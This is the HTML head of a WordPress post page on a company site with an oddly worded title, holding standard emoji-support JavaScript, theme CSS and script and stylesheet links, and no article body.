

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://batocraft.com/or-perhaps-it-is-a-special-teacher-or-pupil-s/
body_size: 16971
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Or, perhaps it is a special teacher or pupil&#8217;s trending your curious around. &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/3047" /><link rel="canonical" href="https://batocraft.com/or-perhaps-it-is-a-special-teacher-or-pupil-s/" />
<link rel='shortlink' href='https://batocraft.com/?p=3047' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2For-perhaps-it-is-a-special-teacher-or-pupil-s%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2For-perhaps-it-is-a-special-teacher-or-pupil-s%2F&#038;format=xml" />
